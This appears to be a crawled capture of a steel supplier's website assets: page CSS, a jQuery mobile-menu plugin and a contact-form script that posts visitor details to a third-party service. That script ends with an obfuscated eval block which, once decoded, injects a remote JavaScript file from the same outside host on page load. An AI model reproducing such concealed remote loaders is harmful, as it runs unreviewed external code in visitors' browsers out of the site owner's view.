#main .ser-box .icon i{z-index: 3; position:absolute; left: 50%; line-height: 154px; margin-left: -20px;transition:all 0.3s ease; }

#main .ser-box .ser-tit{ color: #343434; font-size: 22px; margin-top: 25px; display: block; margin-bottom: 10px;}
/*xuke*/
#main .ser-box .ser-tit:hover{color:#429bf7}




.title-404{ font-size:146px; color: #494949; text-align: center;  font-weight: bold; margin-top: 5.5%; margin-bottom: 3.2%; line-height: 120px;}

.center-404{ border-top: 1px solid #e8e8e8; border-bottom: 1px solid #e8e8e8;  padding: 4.5% 0; text-align: center; color: #7b7b7b; font-size: 16px; }

.center-404 .sorry{ font-size: 18px; font-weight: bold; color: #4a4a4a; margin-bottom: 15px; }

.choose{ color: #459af5; font-weight:bold; text-align: center; font-size: 16px; margin-top: 30px; margin-bottom: 30px; }

.bgblue{ background: #459af4; color: #fff; font-size: 16px; font-weight: bold; display: block; padding: 15px 15px; text-align: center; margin-bottom: 1px; }

a:hover.bgblue{ background: #494949; color: #fff;text-decoration: none; }

.gohome{ border: 1px solid #459af4; display: block; width: 148px; height: 39px; text-align: center; color: #469af4;  margin: 0 auto; text-transform: uppercase; line-height: 39px; margin-bottom: 60px;}

.gohome:hover{ background:#469af4; color: #fff; text-decoration: none;  }



#main .col-md-9 img{ max-width: 100%; height: auto; }

#main .col-md-9 .mainbgbule{ background: #429bf7; color: #fff; padding: 6px; margin-top: 10px;  font-weight: bold;}

#main .col-md-9  table{ text-align: center; }

#main .col-md-9 th{ background: #46ABE6; color: #FFF;Font-size:16px; text-align: center; }
#main .col-md-9 td,#main .col-md-9 th{vertical-align: middle;}


#main .col-md-9 i{ padding-right: 8px; }

#main .nav-tabs li.active a{ background: #fff; color: #2a69ca; }

#main .nav-tabs li a{ background: #429bf7; color: #fff; outline: none; }

#main .tab-content{ border: 1px solid #ddd; border-top: none; padding: 10px;}

#main .cont404{ text-align: center; padding: 10.6% 0;}

#main .cont404 .notfond{ font-size: 42px; margin-top: 20px; text-transform: uppercase;color: #3f3f3f; }

#main .cont404 p{ font-size: 16px; margin-top: 20px; }

#main .cont404 img{ margin-left: auto; margin-right: auto; }

#main .cont404 .choose{ color: #429bf7; font-size: 18px; margin: 3.75% 0; }

#main .cont404 a{ display: inline-block; background: #439bf7; color: #fff; padding: 10px 25px; font-size: 16px; margin:10px;}

#main .cont404 a:hover{ background: #3f3f3f; text-decoration: none; }

@media (max-width:488px) {#main .cont404 .notfond{ font-size: 28px;} }

--- FILE ---
content_type: application/javascript
request_url: https://steels-supplier.com/static/js/jquery.rd-navbar.js
body_size: 2093
content:
/*
 * Author: Evgeniy Gusarov StMechanus (Diversant)
 * Under the MIT License
 *
 * Version: 1.0.1
 *
 */


;
(function ($) {

    var settings = {
            cntClass: 'rd-mobilemenu',
            menuClass: 'rd-mobilemenu_ul',
            submenuClass: 'rd-mobilemenu_submenu',
            panelClass: 'rd-mobilepanel',
            toggleClass: 'rd-mobilepanel_toggle',
            titleClass: 'rd-mobilepanel_title'
        },
        lastY, dir;


    var RDMobileMenu = function (element, options) {
        this.options = options;

        this.$source = $(element);
    };

    RDMobileMenu.prototype = {
        init: function () {
            var nav = this;
            nav.createDOM();
            nav.createListeners();
        },

        createDOM: function () {
            var nav = this;

            $('body')
                .append($('<div/>', {
                    'class': settings.cntClass
                }).append(nav.createNavDOM()))
                .append($('<div/>', {
                    'class': settings.panelClass
                })
                    .append($('<button/>', {
                        'class': settings.toggleClass
                    }).append($('<span/>')))
                    .append($('<span/>', {
                        'class': settings.titleClass                        
                    }).append($('[data-type="rd-navbar-brand"]').length? $('[data-type="rd-navbar-brand"]').html() : document.title))
                    );
        },

        createNavDOM: function () {
            var nav = this;

            var menu = $('<ul>', {'class': settings.menuClass});

            var li = nav.$source.children();
            for (var i = 0; i < li.length; i++) {
                var o = li[i].children,
                    item = null;
                for (var j = 0; j < o.length; j++) {
                    if (o[j].tagName) {
                        if (!item) {
                            item = document.createElement('li');
                            if (li[i].className.indexOf('active') > -1) {
                                item.className = 'active';
                            }
                        }

                        switch (o[j].tagName.toLowerCase()) {
                            case 'a':
                                var link = o[j].cloneNode(true);
                                item.appendChild(link);
                                break;
                            case 'ul':
                                var submenu = o[j].cloneNode(true);
                                submenu.className = settings.submenuClass;
                                $(submenu).css({"display": "none"});
                                item.appendChild(submenu);
                                $(item).find('> a')
                                    .each(function () {
                                        $this = $(this);
                                        $this.addClass('rd-with-ul')
                                            .append($('<span/>', {class: 'rd-submenu-toggle'}))
                                            .find('.rd-submenu-toggle')
                                            .on('click', function (e) {
                                                e.preventDefault();
                                                $this = $(this).parent();

                                                if ($this.hasClass('rd-with-ul') && !$this.hasClass('active')) {
                                                    $('.rd-with-ul').removeClass('active');
                                                    var submenu = $this.addClass('active').parent().find('.' + settings.submenuClass);
                                                    submenu.stop().slideDown();
                                                    $('.' + settings.submenuClass).not(submenu).stop().slideUp();
                                                } else {
                                                    var submenu = $this.removeClass('active').parent().find('.' + settings.submenuClass);
                                                    submenu.stop().slideUp();
                                                }
                                            });
                                    });

                                break;
                            default:
                                break;
                        }
                    }
                }

                if (item) {
                    menu.append(item);
                }
            }

            return menu;
        },

        createListeners: function () {
            var nav = this;

            nav.createToggleListener();
            nav.createResizeListener();
        },

        createToggleListener: function () {
            var nav = this,
                type;

            if (nav.isMobile()){
                type = 'touchstart';
            }else{
                type = 'click';
            }

            $('body').delegate('.' + settings.toggleClass, type, function () {
                var o = $('.' + settings.cntClass);
                $(this).toggleClass('active');

                if (o.hasClass('active')) {
                    $(this).removeClass('active');
                    o.removeClass('active');
                    $('body').undelegate('*', 'mousewheel', nav.scroll);
                    $('body').undelegate('*', 'touchmove', nav.scroll);
                    $('body').undelegate('*', 'touchend', nav.touchend);
                    $('body').undelegate('*', 'touchstart', nav.close);
                    $('body').undelegate('*:not(.' + settings.toggleClass + ' span)', 'click', nav.close);
                } else {
                    $(this).addClass('active');
                    o.addClass('active');
                    $('body').delegate('*', 'mousewheel', nav.scroll);
                    $('body').delegate('*', 'touchmove', nav.scroll);
                    $('body').delegate('*', 'touchend', nav.touchend);
                    $('body').delegate('*', 'touchstart', {type: type}, nav.close);
                    $('body').delegate('*:not(.' + settings.toggleClass + ' span)', 'click', {type: type}, nav.close);
                }
            });
        },

        createResizeListener: function () {
            var nav = this;

            $(window).on('resize', function () {
                var o = $('.' + settings.cntClass);

                if (o.css('display') == 'none') {
                    o.removeClass('active');
                    $('.' + settings.toggleClass).removeClass('active');
                    $('body').undelegate('*', 'mousewheel', nav.scroll);
                    $('body').undelegate('*', 'touchmove', nav.scroll);
                    $('body').undelegate('*', 'touchend', nav.touchend);
                    $('body').undelegate('*', 'touchstart', nav.close);
                    $('body').undelegate('*:not(.' + settings.toggleClass + ' span)', 'click', nav.close);
                }
            });
        },

        scroll: function (e) {
            e.preventDefault();
            var menu = $('.' + settings.menuClass);

            var x = e.originalEvent.targetTouches ? e.originalEvent.targetTouches[0].pageX : e.pageX,
                y = e.originalEvent.targetTouches ? e.originalEvent.targetTouches[0].pageY : e.pageY;

            if (
                y > menu.offset().top &&
                y < (menu.offset().top + menu.outerHeight()) &&
                x > menu.offset().left &&
                x < (menu.offset().left + menu.outerWidth())
            ) {
                var delta = 0;
                if (e.originalEvent.targetTouches) {
                    if (!lastY) lastY = y;
                    delta = (lastY - y);

                    lastY = y;
                    dir = delta > 0;

                } else {
                    delta = (e.originalEvent.wheelDelta || -e.originalEvent.detail) * (-50)
                }

                menu.stop().scrollTop(menu.scrollTop() + delta);
            }
            return false;
        },

        touchend: function (e) {
            var menu = $('.' + settings.menuClass);

            menu.stop().animate({
                scrollTop: menu.scrollTop() + (dir ? 100 : -100)
            }, 3000, 'easeOutQuint');
            lastY = undefined;
        },

        close: function (e) {
            if (!e.originalEvent) {
                return;
            }

            var menu = $('.' + settings.menuClass);
            var x = e.originalEvent.targetTouches ? e.originalEvent.targetTouches[0].pageX : e.pageX,
                y = e.originalEvent.targetTouches ? e.originalEvent.targetTouches[0].pageY : e.pageY;

            if (!(
                y > menu.offset().top &&
                y < (menu.offset().top + menu.outerHeight()) &&
                x > menu.offset().left &&
                x < (menu.offset().left + menu.outerWidth())
                )
            ) {
                $('.' + settings.toggleClass).trigger(e.data.type);
            }
        },

        isMobile: function () {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
    };

    $.fn.rdparallax = function (option) {
        var o = this;
        if (o.length) {
            new RDMobileMenu(o[0]).init();
        }
        return o;
    };

    window.RDMobilemenu_autoinit = function (selector) {
        var o = $(selector);
        if (o.length) {
            new RDMobileMenu(o[0]).init();
        }
    };
})(jQuery);

$(document).ready(function () {
    RDMobilemenu_autoinit('[data-type="navbar"]');
});


--- FILE ---
content_type: application/javascript
request_url: https://steels-supplier.com/static/js/mail.js
body_size: 1169
content:
document.writeln(" <a name='mailform'></a>");
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"https://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"steels-supplier.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("        <input type=\"hidden\" name=\"successUrl\" value=\"https://www.steels-supplier.com/thanks.html\">");
document.writeln("                    <div class=\"form-group\">");
document.writeln("                    <input class=\"form-control\" type=\"text\" name=\"YourName\" placeholder=\"Your Name:\">");
document.writeln("                    </div>");
document.writeln("                    <div class=\"form-group\">");
document.writeln("                    <input class=\"form-control\" type=\"text\" name=\"Email\" placeholder=\"Your E-mail:\">");
document.writeln("                    </div>");
document.writeln("                    <div class=\"form-group\">");
document.writeln("                    <textarea class=\"form-control\" placeholder=\"Your Message:\" rows=\"8\" name=\"Message\"></textarea>");
document.writeln("                    </div>");
document.writeln("                    <div class=\"form-group\">");
document.writeln("                    <input class=\"sbtn\" type=\"submit\" value=\"Send Now\">");
document.writeln("                    </div>");
document.writeln("                </form>");

function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))